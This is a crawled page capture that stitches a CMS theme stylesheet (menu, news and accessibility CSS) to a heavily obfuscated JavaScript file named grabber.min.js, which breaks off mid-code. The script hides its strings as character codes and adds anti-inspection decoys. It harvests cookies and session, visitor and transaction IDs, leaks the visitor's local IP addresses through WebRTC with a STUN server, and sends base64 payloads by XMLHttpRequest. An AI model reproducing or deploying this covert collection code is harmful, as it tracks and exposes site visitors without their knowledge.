	margin-top: 1px;
	float: none;
	position: relative;
	padding-top:5px;
}

ul#primary-nav li a {
	font-size: 1em;
	font-weight: normal;
	color: #fff;
	padding: 7px 25px 7px 10px;
	display: block;
	text-decoration: none;
	font-weight: bold;
}
ul#primary-nav li a:hover {
/* kind of obvious */
	background-color: transparent;
}
ul#primary-nav li li a:hover {
	color: #FFF;

}

ul#primary-nav li li a.menuactive {
	background: transparent;
color:#000;
}

ul#primary-nav li a.menuactive {
	font-weight: bold;
	color: #FFDD00;
	background: #4166C7  url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/parent.gif) no-repeat 94% center;
}
ul#primary-nav li a.menuactive:hover {
	color: #fff;
	font-weight: bold;
}
#primary-nav li li a.menuparent span {
	display: block;
	background:  url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/parent2.gif) no-repeat 98% center;
}
ul#primary-nav li ul a {

	text-align: left;
	margin: 0px;
	position: relative;
	padding: 0 3px 6px 15px;
	font-weight: normal;
	color: #000;
	border-top: 0 none;
	border-right: 0 none;
	border-left: 0 none;

}
ul#primary-nav li ul {

	background: #F3F5F5;
	margin: 0px;
	padding: 0px;
	position: absolute;
	width: auto;
	height: auto;
	display: none;
	position: absolute;
	z-index: 999;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #374B51;
	opacity: 0.95;

}

#primary-nav li:hover,
#primary-nav li.menuh,
#primary-nav li.menuparenth,
#primary-nav li.menuactiveh {

	background:  #0D3194;
	color: #000
}
#primary-nav ul,
#primary-nav li:hover ul,
#primary-nav li:hover ul ul,
#primary-nav li.menuparenth ul,
#primary-nav li.menuparenth ul ul {
	display: none;
}
#primary-nav li:hover ul,
#primary-nav ul li:hover ul,
#primary-nav ul ul li:hover ul,
#primary-nav li.menuparenth ul,
#primary-nav ul li.menuparenth ul,
#primary-nav ul ul li.menuparenth ul {
	display: block;
}

#primary-nav li li {
	float: left;
	clear: both;
}
#primary-nav li li a {
	height: 1%;
}

#menu_vert span.first
{
display:block;
width:172px;
}

#primary-nav ul ul li.menuparent ul {
	display: none;
}
#primary-nav ul ul li.menuparent:hover ul {
	display: block;
}
/* cmsms stylesheet: BlueCity_News modified: Sunday, April 30, 2017 12:35:17 PM */
div#news {
/* margin for the entire div surrounding the news items */
	margin: 0;
/* border set here */
/* sets it off from surroundings */
color:#fff;

}

div#news a
{
color:#FFFC00;
}

div#news p
{
padding-left:10px;
padding-bottom:0px;
margin-bottom:0px;
}

div#news h2 {
	line-height: 2.4em;
/* you can set your own image here */
	color: #f5f5f5;
border-left: 0px;
border-bottom: 3px solid #fff;
border-right: 0;
font-size:12px;
padding-left:10px;
}
.NewsSummary {
/* padding for the news article summary */
	padding: 0.5em 0.5em 1em;
/* margin to the bottom of the news article summary */
	margin: 0 0.5em 1em 0.5em;
	border-bottom: 1px solid #ccc;
}
.NewsSummaryPostdate {
/* smaller than default text size */
	font-size: 90%;
/* bold to set it off from text */
	font-weight: bold;
}
.NewsSummaryLink {
/* bold to set it off from text */
	font-weight: bold;
/* little more room at top */
	padding-top: 0.2em;
}
.NewsSummaryCategory {
/* italic to set it off from text */
	font-style: italic;
	margin: 5px 0;
}
.NewsSummaryAuthor {
/* italic to set it off from text */
	font-style: italic;
	padding-bottom: 0.5em;
}
.NewsSummarySummary, .NewsSummaryContent {
/* larger than default text */
	line-height: 140%;
}

.NewsSummarySummary p
{
margin-left:-10px;
}
.NewsSummaryMorelink {
	padding-top: 0.5em;
}
#NewsPostDetailDate {
/* smaller text */
	font-size: 90%;
	margin-bottom: 5px;
/* bold to set it off from text */
	font-weight: bold;
}
#NewsPostDetailSummary {
/* larger than default text */
	line-height: 150%;
}
#NewsPostDetailCategory {
/* italic to set it off from text */
	font-style: italic;
	border-top: 1px solid #ccc;
	margin-top: 0.5em;
	padding: 0.2em 0;
}
#NewsPostDetailContent {
	margin-bottom: 15px;
/* larger than default text */
	line-height: 150%;
}
#NewsPostDetailAuthor {
	padding-bottom: 1.5em;
/* italic to set it off from text */
	font-style: italic;
}
/* more divs, left unstyled, just so you know the IDs of them */ 
#NewsPostDetailTitle {
}
#NewsPostDetailHorizRule {
}
#NewsPostDetailPrintLink {
}
#NewsPostDetailReturnLink {
}
/* cmsms stylesheet: BlueCity_Accessibility_and_cross_browser_tools modified: Sunday, April 30, 2017 12:35:17 PM */
/* accessibility */
/* menu links accesskeys */
span.accesskey {
	text-decoration: none;
}
/* accessibility divs are hidden by default, text, screenreaders and such will show these */
.accessibility, hr {
/* position set so the rest can be set out side of visual browser viewport */
	position: absolute;
/* takes it out top side */
	top: -999em;
/* takes it out left side */
	left: -999em;
}
/* definition tags are also hidden, these are also used for accessibility menu links */
dfn {
	position: absolute;
	left: -1000px;
	top: -1000px;
	width: 0;
	height: 0;
	overflow: hidden;
	display: inline;
}
/* end accessibility */
/* wiki style external links */
/* external links will have "(external link)" text added, lets hide it */
a.external span {
	position: absolute;
	left: -5000px;
	width: 4000px;
}
a.external {
/* make some room for the image, css shorthand rules, read: first top padding 0 then right padding 12px then bottom then right */
	padding: 0 12px 0 0;
}
/* colors for external links */
a.external:link {
	color: #18507C;
/* background image for the link to show wiki style arrow */
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% -100px;
}
a.external:visited {
	color: #18507C;
/* a different color can be used for visited external links */
/* Set the last 0 to -100px to use that part of the external.gif image for different color for active links external.gif is actually 300px tall, we can use different positions of the image to simulate rollover image changes.*/
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% -100px;
}
a.external:hover {
	color: #18507C;
/* Set the last 0 to -200px to use that part of the external.gif image for different color on hover */
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% 0;
	background-color: inherit;
}
/* end wiki style external links */
/* clearing */
/* clearfix is a hack for divs that hold floated elements. it will force the holding div to span all the way down to last floated item. We strongly recommend against using this as it is a hack and might not render correctly but it is included here for convenience. Do not edit if you dont know what you are doing*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clear {
	height: 0;
	clear: both;
	width: 90%;
	visibility: hidden;
}
#main .clear {
	height: 0;
	clear: right;
	width: 90%;
	visibility: hidden;
}
* html>body .clearfix {
	display: inline-block;
	width: 100%;
}
* html .clear {
/* Hides from IE-mac \*/
	height: 1%;
	clear: right;
	width: 90%;
/* End hide from IE-mac */
}
/* end clearing */


--- FILE ---
content_type: application/javascript
request_url: https://d11m8axes1h5ea.cloudfront.net/grabber.min.js
body_size: 109799
content:
window.nkR=!!window.nkR;try{(function(){(function il(){var ll=!1;function Ol(ll){for(var sl=0;ll--;)sl+=Sl(document.documentElement,null);return sl}function Sl(ll,sl){var Ol="vi";sl=sl||new lL;return lz(ll,function(ll){ll.setAttribute("data-"+Ol,sl.__());return Sl(ll,sl)},null)}function lL(){this.O=1;this.o=0;this.l=this.O;this.L=null;this.__=function(){this.L=this.o+this.l;if(!isFinite(this.L))return this.reset(),this.__();this.o=this.l;this.l=this.L;this.L=null;return this.l};this.reset=function(){this.O++;this.o=0;this.l=this.O}}var OL=
!1;function jo(ll,sl){var Ol=document.createElement(ll);sl=sl||document.body;sl.appendChild(Ol);Ol&&Ol.style&&(Ol.style.display="none")}function Jl(Ol,sl){sl=sl||Ol;var Sl="|";function Jl(ll){ll=ll.split(Sl);var Ol=[];for(var sl=0;sl<ll.length;++sl){var jl="",lL=ll[sl].split(",");for(var OL=0;OL<lL.length;++OL)jl+=lL[OL][OL];Ol.push(jl)}return Ol}var lL=0,jl="datalist,details,embed,figure,hrimg,strong,article,formaddress|audio,blockquote,area,source,input|canvas,form,link,tbase,option,details,article";
jl.split(Sl);jl=Jl(jl);jl=new RegExp(jl.join(Sl),"g");while(jl.exec(Ol))jl=new RegExp((""+new Date)[8],"g"),ll&&(OL=!0),++lL;return sl(lL&&1)}function lz(ll,Ol,Sl){(Sl=Sl||OL)&&jo("div",ll);ll=ll.children;var lL=0;for(var Jl in ll){Sl=ll[Jl];try{Sl instanceof HTMLElement&&(Ol(Sl),++lL)}catch(jl){}}return lL}Jl(il,Ol)})();var Il=78;
try{var ZL,iL,IL=L(769)?0:1,JL=L(283)?0:1,Oo=L(306)?0:1,_Z=L(169)?1:0,iZ=L(590)?0:1,Os=L(845)?0:1,zs=L(11)?1:0,Zs=L(58)?1:0;for(var ss=(L(514),0);ss<iL;++ss)IL+=(L(751),2),JL+=L(805)?1:2,Oo+=L(133)?2:1,_Z+=(L(345),2),iZ+=L(641)?1:2,Os+=L(750)?1:2,zs+=L(847)?1:2,Zs+=L(895)?2:3;ZL=IL+JL+Oo+_Z+iZ+Os+zs+Zs;window.Z===ZL&&(window.Z=++ZL)}catch(Ss){window.Z=ZL}var _s=!0;function O(l,ll){l+=ll;return l.toString(36)}
function is(l){var ll=2;!l||document[z(ll,120,107,117,107,100,107,110,107,118,123,85,118,99,118,103)]&&document[S(ll,120,107,117,107,100,107,110,107,118,123,85,118,99,118,103)]!==S(ll,120,107,117,107,100,110,103)||(_s=!1);return _s}function z(l){var ll=arguments.length,Ol=[];for(var Sl=1;Sl<ll;++Sl)Ol.push(arguments[Sl]-l);return String.fromCharCode.apply(String,Ol)}
function S(l){var ll=arguments.length,Ol=[],Sl=1;while(Sl<ll)Ol[Sl-1]=arguments[Sl++]-l;return String.fromCharCode.apply(String,Ol)}function Is(){}is(window[Is[O(1086776,Il)]]===Is);is(typeof ie9rgb4!==O(1242178186121,Il));is(RegExp("\x3c")[O(1372127,Il)](function(){return"\x3c"})&!RegExp(S(Il,198,129,178))[O(1372127,Il)](function(){return"'x3'+'d';"}));
var js=window[S(Il,175,194,194,175,177,182,147,196,179,188,194)]||RegExp(S(Il,187,189,176,183,202,175,188,178,192,189,183,178),O(-60,Il))[S(Il,194,179,193,194)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),oS=+new Date+(L(965)?756008:6E5),OS,zS,ZS,sS=window[z(Il,193,179,194,162,183,187,179,189,195,194)],SS=js?L(347)?15841:3E4:L(972)?8763:6E3;
document[z(Il,175,178,178,147,196,179,188,194,154,183,193,194,179,188,179,192)]&&document[S(Il,175,178,178,147,196,179,188,194,154,183,193,194,179,188,179,192)](z(Il,196,183,193,183,176,183,186,183,194,199,177,182,175,188,181,179),function(l){var ll=39;document[z(ll,157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]&&(document[S(ll,157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]===S(ll,143,144,139,139,140,149)&&l[S(ll,144,154,123,153,156,154,155,140,139)]?ZS=!0:document[z(ll,
157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]===z(ll,157,144,154,144,137,147,140)&&(OS=+new Date,ZS=!1,Zi()))});function Zi(){if(!document[S(69,182,186,170,183,190,152,170,177,170,168,185,180,183)])return!0;var l=+new Date;if(l>oS&&(L(900)?550528:6E5)>l-OS)return is(!1);var ll=is(zS&&!ZS&&OS+SS<l);OS=l;zS||(zS=!0,sS(function(){zS=!1},L(689)?0:1));return ll}Zi();var ii=[L(368)?21165109:17795081,L(407)?2147483647:27611931586,L(735)?1467346840:1558153217];
function Ii(l){var ll=7;l=typeof l===O(1743045669,ll)?l:l[z(ll,123,118,90,123,121,112,117,110)]((L(961),36));var Ol=window[l];if(!Ol||!Ol[z(ll,123,118,90,123,121,112,117,110)])return;var Sl=""+Ol;window[l]=function(l,ll){zS=!1;return Ol(l,ll)};window[l][S(ll,123,118,90,123,121,112,117,110)]=function(){return Sl}}for(var ji=(L(323),0);ji<ii[z(Il,186,179,188,181,194,182)];++ji)Ii(ii[ji]);is(!1!==window[z(Il,188,185,160)]);
!function(){var l=15;if(!Zi())return;function ll(){return void(L(334),0)!==zo}function Ol(s,_){document[O(767051207,l)]=s+z(l,76)+encodeURIComponent(value)+S(l,74,115,126,124,112,120,125,76)+zo+z(l,74,47,47,116,135,127,120,129,116,130,76)+IZ+z(l,74,47,127,112,131,119,76)+jZ;lo=void(L(433),0);sl(_)}function Sl(s){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));S(l,123,116,125,118,131,119);s=document[S(l,118,116,131,84,123,116,
124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var I=s[O(1294399190,l)],Zl=(L(157),0),Ll,LL,ol=[];for(Ll=(L(46),0);Ll<I;Ll+=L(749)?0:1)if(LL=s[Ll],LL[O(1397987,l)]===O(1058781968,l)&&(Zl+=L(713)?0:1),LL=LL[O(1086839,l)])ol[S(l,127,132,130,119)](LL)}})(!Number);lO||(lO=Zi(),function(s,I){if(!((L(697)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(727)?2:3))arguments[S(l,114,112,123,123,116,116)]();var Zl=lL();switch(!!Zl){case Zi():I(Zl);break;case sj(L(54)?1:0,(L(754),0),L(403)?
5:10,L(942)?25:18,L(759)?7:10):var Zl=sZ(I,JZ,lL),Ll;for(Ll in jL){var LL=jL[Ll];LL[z(l,120,130,84,125,112,113,123,116,115)]()&&LL[O(21254,l)](s,Zl)}I()}}(s,function(_){if(!((L(219)?1:0)+Math[O(1650473719,l)]()))return;!function(s,_,Ll){if(O(1743045661,l)==typeof _&&_[O(1388671,l)]()){var LL=sZ(Ll,JZ),ol;for(ol in jL){var SL=jL[ol];SL[S(l,120,130,84,125,112,113,123,116,115)]()&&SL[O(36806,l)](s,_,LL)}}Ll()}(s,_,function(){lO=sj((L(751),3),L(872)?1:2,(L(371),2),(L(830),0),L(716)?4:9)})}))}function lL(){var s=
{},_;for(_ in jL)for(var I=jL[_];I[z(l,120,130,84,125,112,113,123,116,115)]();){I=I.S();z(l,130,131,129,120,125,118)==typeof I&&I[S(l,131,129,120,124)]()&&(void(L(365),0)===s[I]&&(s[I]=(L(874),0)),++s[I]);break}return Object[O(952501,l)](s)[O(1338458,l)](function(_,I){(function(s){if(s&&(z(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===O(1442151732,l)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,
131)]&&S(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(759)?12:11})(!typeof String===O(1242178186184,l));return s[I]-s[_]})[L(213),0]}function OL(){var s,_,I,Zl,Ll,LL={};for(s=(L(942),0);s<arguments[z(l,123,116,125,118,131,119)];s++)for(Ll=arguments[s],Zl=Object[O(952501,l)](Ll),I=(L(358),0);I<Zl[S(l,123,116,125,118,131,119)];I++)LL[_=Zl[I]]=Ll[_];return LL}function jo(){try{return Date[O(30689,l)]()[S(l,131,126,98,131,129,120,125,118)](L(567)?24:36)+Math[O(1650473719,l)]()[S(l,
131,126,98,131,129,120,125,118)](L(486)?22:36)[O(48032783,l)](L(350)?1:2)}catch(s){return z(l,64,65,66,67,68,69,70,71,72,63,64,65,66,67,68,69,70,71,72)}}function Jl(s,_){if(s){_||(_=document[O(767051207,l)]);for(var I=_[z(l,124,112,131,114,119)](S(l,55,78,73,109,139,74,107,130,57,56)+s[O(59662633103,l)](RegExp(S(l,106,61,57,58,78,109,51,138,140,55,56,139,107,106,107,108,107,62,107,107,108),O(1,l)),z(l,107,51,53))+S(l,107,130,57,76,107,130,57,55,78,73,49,55,106,109,49,108,57,56,49,139,55,106,109,74,
108,57,56,56));I;)return I[L(194)?1:0]?I[L(774)?0:1]:decodeURIComponent(I[L(229)?2:1])}}function lz(s){if(!((L(605)?0:1)+Math[S(l,129,112,125,115,126,124)]()))return;s=s[O(48223526,l)](z(l,74));for(var _=(L(624),0);_<s[O(1294399190,l)];_++){var I=s[_][S(l,131,126,91,126,134,116,129,82,112,130,116)]()[O(1388671,l)]()[z(l,120,125,115,116,135,94,117)](ls);if((L(505),0)===I)return s[_][z(l,130,132,113,130,131,129,120,125,118)](I+ls[O(1294399190,l)]+(L(970)?0:1))}return""}function si(s){for(var _=s[S(l,
130,127,123,120,131)](S(l,25)),I=(L(276),0);I<_[O(1294399190,l)];I++){for(;!_[I]||!Ji[O(1372190,l)](_[I]);)return;_[I];document[O(767051207,l)]=_[I]}!function(s,_){if(s&&!ll())try{for(var I=_[O(48223526,l)](S(l,25)),ol="",SL=(L(803),0);SL<I[O(1294399190,l)]&&!(ol=lz(I[SL]));SL++);zo=ol;lO=sj(L(403)?3:4,L(554)?0:1,(L(196),0),L(791)?11:15,(L(528),0));Sl(s);setInterval(function(){Sl(s)},lI)}catch(zl){}}(_L(O(622726,l)),s)}function sl(s,_){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,
115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(69)?11:13})(!typeof String===z(l,117,132,125,114,131,120,126,125));for(;z(l,117,132,125,114,131,120,126,125)==typeof s;){_&&!Array[S(l,120,130,80,129,129,112,136)](_)&&(_=[_]);s[O(17995735,l)](void(L(237),0),_);break}}function sZ(s,_,I){(function(){if(!typeof document[S(l,
118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(728)?4:8;if(!window[O(505004,l)])return L(540)?12:9}})();var Zl=(L(599),0);return function(){for(function(){if(!typeof document[z(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(706)?5:8;if(!window[O(505004,l)])return L(259)?
9:10}}();Zl<_-(L(685)?0:1);)return Zl++;O(1242178186184,l)==typeof s&&s(I&&I()||void(L(597),0))}}function SZ(){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,120,125,127,132,131));var _=s[O(1294399190,l)],I=(L(936),0),Zl,Ll,LL=[];for(Zl=(L(778),0);Zl<_;Zl+=L(305)?0:1)if(Ll=s[Zl],Ll[z(l,131,136,127,116)]===
O(1058781968,l)&&(I+=L(113)?1:0),Ll=Ll[z(l,125,112,124,116)])LL[O(1206290,l)](Ll)}})(!Number);return{"\u006cid":LI,"\x61p\u0070Id":Lo,"\x63lientVer":oI,"\u0074\x69\u006d\x65":Date[O(30689,l)](),"\u0074\x73\u0045\x78\u0065\x63":OI,"\u0073id":Oz,"\x76id":Ls,"\u0064c\x69d":Js,
"\u0072\x74\u0076\x65\u0072":_S,"\x74rx\u006eId":iS,"\x61ppI\u0064Coo\x6bies":LO,"\u0075\x68":Jl(_L(S(l,132,130,116,129,87,120,130,131,126,129,136)))}}function _i(s){(L(703)?0:1)+Math[O(1650473719,l)]()||(arguments[L(410),0]=O(935954109,l));var _;LO=void(L(922),0)!==Jl(Lo[S(l,130,132,113,130,131,129)](Lo[O(1294399190,l)]-
(L(513)?3:4))+IS[z(l,85,68,99,129,135,125,120,115)]);iS=Jl(_L(S(l,85,68,99,129,135,125,120,115)),s);oO=Jl(_L(S(l,85,68,95,126,127)),s);Js=Jl(_L(O(622726,l)),s);_S=(_=document[O(767051207,l)][O(37456130,l)](z(l,55,78,73,109,139,74,107,130,57,56)+(LO?_L(S(l,85,68,97,131,133)):z(l,85,68,97,131,133))+z(l,55,107,115,58,56,107,130,57,76)))?_[L(871)?0:1]:null;jl()}function jl(){Oz=Jl(_L(S(l,85,68,98,120,115)));Ls=Jl(_L(z(l,85,68,101,120,115)))}function oo(s,_){return _[z(l,86,68)]=window[O(1698633989576,
l)]+"",OL(SZ(),{"\u006b\x69\u006e\x64":s,"\u0070ayload":btoa(JSON[O(81323539083343,l)](_))})}function _L(s){for(;!LO;)return s;return Lo[O(1743991968,l)](Lo[O(1294399190,l)]-(L(605)?2:4))+IS[s]}function Si(s,_,I){var Zl=!!window[z(l,103,83,126,124,112,120,125,97,116,128,132,116,130,131)],Ll=Zl?new XDomainRequest:new XMLHttpRequest;try{Ll[O(1152656,l)](z(l,95,94,98,99),function(s){var _=document[z(l,114,129,116,112,131,116,
84,123,116,124,116,125,131)](O(-5,l));_[z(l,119,129,116,117)]=s;_[z(l,127,129,126,131,126,114,126,123)]!==location[O(2019378258726,l)]&&(_[S(l,127,129,126,131,126,114,126,123)]=location[S(l,127,129,126,131,126,114,126,123)]);return _[z(l,119,129,116,117)]}(s),sj(L(815)?0:1,L(974)?0:1,L(224)?3:1,L(263)?9:11,L(955)?12:14)),Zl?(Ll[z(l,126,125,123,126,112,115)]=function(){I(null,Ll)},Ll[S(l,126,125,116,129,129,126,129)]=function(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,
130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));z(l,123,116,125,118,131,119);s=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,120,125,127,132,131));var _=s[O(1294399190,l)],Zl=(L(122),0),I,Ll,LL=[];for(I=(L(796),0);I<_;I+=L(547)?0:1)if(Ll=s[I],Ll[O(1397987,l)]===O(1058781968,l)&&(Zl+=L(493)?0:1),Ll=Ll[O(1086839,l)])LL[O(1206290,l)](Ll)}})(!Number);I(Ll[z(l,129,116,130,127,126,125,130,116,99,116,135,131)]||z(l,100,125,112,113,123,116,47,
131,126,47,114,126,125,125,116,114,131,47,131,126,47,130,116,129,133,120,114,116))}):(Ll[z(l,130,116,131,97,116,128,132,116,130,131,87,116,112,115,116,129)](z(l,82,126,125,131,116,125,131,60,131,136,127,116),z(l,112,127,127,123,120,114,112,131,120,126,125,62,121,130,126,125)),Ll[z(l,126,125,129,116,112,115,136,130,131,112,131,116,114,119,112,125,118,116)]=function(){if(!((L(913)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(860)?2:3))arguments[S(l,114,112,123,123,116,116)]();var s;(((L(261),0)===Ll[S(l,
129,116,112,115,136,98,131,112,131,116)]||(L(804)?5:4)===Ll[z(l,129,116,112,115,136,98,131,112,131,116)])&&Ll[z(l,130,131,112,131,132,130)],(L(784)?3:4)===Ll[z(l,129,116,112,115,136,98,131,112,131,116)])&&((L(703)?280:200)!==Ll[O(1742267029,l)]&&(s=Error(z(l,88,125,133,112,123,120,115,47,129,116,130,127,126,125,130,116,74,47,129,116,112,115,136,76)+Ll[S(l,129,116,112,115,136,98,131,112,131,116)]+z(l,73,47,130,131,112,131,132,130,76)+Ll[O(1742267029,l)]+S(l,47,55,49)+Ll[z(l,130,131,112,131,132,130,
99,116,135,131)]+S(l,49,56))),I(s,Ll))}),Ll[O(1325338,l)](JSON[O(81323539083343,l)](_))}catch(LL){I(LL,Ll)}}function Jo(s){Lz(s);(function(){(function(){if(!typeof document[S(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(804),8;if(!window[O(505004,l)])return L(734)?8:9}})();var s=oz();s&&s[O(1294399190,l)]&&(function(s){for(function(s){if(s){document[z(l,118,116,131,84,123,116,
124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(487),0),ol,J,zl=[];for(ol=(L(759),0);ol<_;ol+=L(387)?0:1)if(J=s[ol],J[O(1397987,l)]===O(1058781968,l)&&(I+=L(978)?0:1),J=J[O(1086839,l)])zl[O(1206290,l)](J)}}(!Number);!s;)return OO[S(l,129,116,124,126,133,116,88,131,116,124)](zO);s[O(1294399190,l)];OO[z(l,130,116,131,88,131,116,
124)](zO,JSON[O(81323539083343,l)](jS(oz(),function(_){return(L(436)?0:1)+Math[z(l,129,112,125,115,126,124)]()?_&&(L(673),-1)===s[z(l,120,125,115,116,135,94,117)](_.ii):void 0})))}(),Si(ZO,s,function(I,Zl){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[S(l,116,135,116,114)](window[S(l,125,112,133,120,118,112,131,126,129)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(840)?0:1];if(!document[z(l,112,123,123)])return void(L(443),0);if(!document[S(l,
114,126,124,127,112,131,92,126,115,116)])return L(256)?5:6}})();I?Lz(s):(si(Zl[z(l,129,116,130,127,126,125,130,116,99,116,135,131)]),jl())}))})()}function Lz(s){var _=oz();if(Array[z(l,120,130,80,129,129,112,136)](s)||(s=[s]),(s=jS(s,function(s){(function(s){if(s){var _=_||{};s={j:function(){}};_[z(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(441)?4:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(198)?5:2;_[S(l,117,127,124,110,112,123,116,129,
131,110,115,116,131,112,120,123,130)]=z(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,S(l,116,129,129,126,129),(L(67),0))}})(!typeof String===O(1242178186184,l));return!!s}))[O(1294399190,l)]){s[O(1294399190,l)];for(var I=(L(48),0);I<s[O(1294399190,l)];I++)s[I][S(l,110,110,120,115)]=jo();(_=_[O(766993910,l)](s))[O(1294399190,l)];OO[z(l,130,116,131,88,131,116,124)](zO,JSON[O(81323539083343,l)](_))}}function oz(){var s=OO[z(l,118,116,131,88,131,116,124)](zO);try{for(var _=JSON[O(42492959,l)](s);Array[z(l,
120,130,80,129,129,112,136)](_);)return _}catch(I){}return[]}function jS(s,_){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[S(l,123,116,125,118,131,119)],I=(L(438),0),Zl,J,ll=[];for(Zl=(L(884),0);Zl<_;Zl+=L(911)?0:1)if(J=s[Zl],J[S(l,131,136,127,116)]===O(1058781968,l)&&(I+=L(35)?1:0),
J=J[O(1086839,l)])ll[O(1206290,l)](J)}})(!Number);if(!Zi())return;for(;O(1242178186184,l)==typeof s[O(938243604,l)];)return s[S(l,117,120,123,131,116,129)](_);for(var I=[],Zl=(L(344),0);Zl<s[O(1294399190,l)];Zl++)_(s[Zl],Zl,s)&&I[O(1206290,l)](s[Zl]);return Zi()?I:void 0}function zI(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,117,126,129,124));z(l,123,116,125,118,131,119);s=document[S(l,118,116,131,84,123,116,124,116,125,131,
130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(947),0),ol,J,zl=[];for(ol=(L(696),0);ol<_;ol+=L(901)?0:1)if(J=s[ol],J[O(1397987,l)]===z(l,119,120,115,115,116,125)&&(I+=L(219)?1:0),J=J[O(1086839,l)])zl[O(1206290,l)](J)}})(!Number);for(var s=window[z(l,97,99,82,95,116,116,129,82,126,125,125,116,114,131,120,126,125)]||window[z(l,134,116,113,122,120,131,97,99,82,95,116,116,129,82,126,125,125,116,114,131,120,126,125)]||window[S(l,124,126,137,97,99,82,95,116,116,129,
82,126,125,125,116,114,131,120,126,125)];s;){try{var _=new s({"\x69ceS\u0065rvers":[{"\x75r\u006cs":S(l,130,131,132,125,73,130,131,132,125,61,123,61,118,126,126,118,123,116,61,114,126,124,73,64,72,66,63,65,78,131,129,112,125,130,127,126,129,131,76,132,115,127)}]});_[S(l,114,129,116,112,131,116,83,112,131,112,82,119,112,125,125,116,123)]("");_[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](S(l,120,114,116,114,112,125,
115,120,115,112,131,116),function(s){(function(){if(!typeof document[S(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(759)?5:8;if(!window[O(505004,l)])return L(901)?5:9}})();s[z(l,114,112,125,115,120,115,112,131,116)]&&s[O(34687843438067,l)][S(l,114,112,125,115,120,115,112,131,116)][O(48223526,l)](z(l,28,25))[S(l,117,126,129,84,112,114,119)](function(s){for(;~s[S(l,120,125,115,
116,135,94,117)](O(34687843438067,l));){s=s[O(48223526,l)](z(l,47))[L(512),4];(L(871),-1)===zz[S(l,120,125,115,116,135,94,117)](s)&&zz[O(1206290,l)](s);break}})});_[z(l,114,129,116,112,131,116,94,117,117,116,129)]()[O(1375568,l)](function(s){(function(){if(!window[O(1698633989576,l)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,
99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();return _[z(l,130,116,131,91,126,114,112,123,83,116,130,114,129,120,127,131,120,126,125)](s)})[S(l,114,112,131,114,119)](function(){})}catch(I){}break}}function os(s){if(!Zi())return;for(var _=(L(174),0);_<(L(856)?0:1)&&S(l,126,113,121,116,114,131)!=typeof s;){for(var I=s[z(l,120,125,115,116,135,94,117)](Zz);(L(70),-1)===I;)return;return parseFloat(s[O(1743991968,l)](I+Zz[O(1294399190,l)]+(L(226)?1:
